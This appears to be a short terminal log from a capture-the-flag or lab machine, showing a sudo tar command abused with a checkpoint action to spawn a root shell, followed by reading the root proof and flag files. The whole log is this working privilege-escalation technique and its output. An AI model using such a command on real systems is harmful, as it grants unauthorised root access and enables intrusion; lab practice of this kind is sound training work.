 james@blaze:~$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz * --checkpoint=1 --checkpoint-action=exec=/bin/sh
linpeas_fat.sh
# whoami
root
# ls
linpeas_fat.sh  local.txt  snap
# cd /root
# ls
flag2.txt  proof.txt  snap
# cat pro
cat: pro: No such file or directory
# cat proof.txt
4857ae6ece11d9d8d273c66018e28097
# cat flag2.txt
RWFzdGVyRWdn
# ^[